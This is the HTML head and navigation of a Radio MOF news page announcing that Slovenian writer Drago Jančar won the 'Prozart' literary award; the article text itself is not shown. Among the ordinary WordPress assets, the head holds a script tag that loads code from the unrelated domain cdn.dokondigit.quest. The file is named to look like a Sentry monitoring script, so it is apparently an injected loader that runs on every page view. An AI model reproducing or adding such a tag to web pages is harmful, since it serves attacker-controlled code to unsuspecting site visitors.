

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/slovenechkiot-pisatel-drago-janchar-e-dobitnik-na-nagradata-prozart/
body_size: 28114
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  Словенечкиот писател Драго Јанчар е добитник на наградата „Прозарт“</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/308080" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/slovenechkiot-pisatel-drago-janchar-e-dobitnik-na-nagradata-prozart/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=308080' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fslovenechkiot-pisatel-drago-janchar-e-dobitnik-na-nagradata-prozart%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fslovenechkiot-pisatel-drago-janchar-e-dobitnik-na-nagradata-prozart%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="Словенечкиот писател Драго Јанчар е добитник на наградата „Прозарт“"/>
  <meta property="og:url" content="https://www.radiomof.mk/slovenechkiot-pisatel-drago-janchar-e-dobitnik-na-nagradata-prozart/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Словенечкиот писател Драго Јанчар е овогодишниот добитник на наградата „Прозарт“, што Интернационалниот литературен фестивал „ПРО-ЗА Балкан“ по 11. пат ја доделува на истакнат автор за авторски придонес кон развојот на книжевноста на Балканот.

„Станува збор за автор со изострен нерв за современо"/>
  <meta property="og:image" content="https://www.radiomof.mk/wp-content/uploads/2023/09/poster-site-avtori.jpg"/>
  <meta property="og:image:url" content="https://www.radiomof.mk/wp-content/uploads/2023/09/poster-site-avtori.jpg"/>
  <meta property="og:image:secure_url" content="https://www.radiomof.mk/wp-content/uploads/2023/09/poster-site-avtori.jpg"/>
  <meta property="article:published_time" content="2023-09-07T10:16:53+02:00"/>
  <meta property="article:modified_time" content="2023-09-07T10:16:53+02:00" />
  <meta property="og:updated_time" content="2023-09-07T10:16:53+02:00" />
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Култура"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Словенечкиот писател Драго Јанчар е добитник на наградата „Прозарт“"/>
  <meta itemprop="headline" content="Словенечкиот писател Драго Јанчар е добитник на наградата „Прозарт“"/>
  <meta itemprop="description" content="Словенечкиот писател Драго Јанчар е овогодишниот добитник на наградата „Прозарт“, што Интернационалниот литературен фестивал „ПРО-ЗА Балкан“ по 11. пат ја доделува на истакнат автор за авторски придонес кон развојот на книжевноста на Балканот.

„Станува збор за автор со изострен нерв за современо"/>
  <meta itemprop="image" content="https://www.radiomof.mk/wp-content/uploads/2023/09/poster-site-avtori.jpg"/>
  <meta itemprop="datePublished" content="2023-09-07"/>
  <meta itemprop="dateModified" content="2023-09-07T10:16:53+02:00" />
  <meta itemprop="author" content="Daniel Evrosimoski"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Словенечкиот писател Драго Јанчар е добитник на наградата „Прозарт“"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/slovenechkiot-pisatel-drago-janchar-e-dobitnik-na-nagradata-prozart/"/>
  <meta name="twitter:description" content="Словенечкиот писател Драго Јанчар е овогодишниот добитник на наградата „Прозарт“, што Интернационалниот литературен фестивал „ПРО-ЗА Балкан“ по 11. пат ја доделува на истакнат автор за авторски придонес кон развојот на книжевноста на Балканот.

„Станува збор за автор со изострен нерв за современо"/>
  <meta name="twitter:image" content="https://www.radiomof.mk/wp-content/uploads/2023/09/poster-site-avtori.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-308080 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
